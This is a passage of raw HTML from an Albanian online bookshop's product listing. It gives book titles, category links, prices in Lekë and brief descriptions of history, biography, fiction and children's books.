<a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" 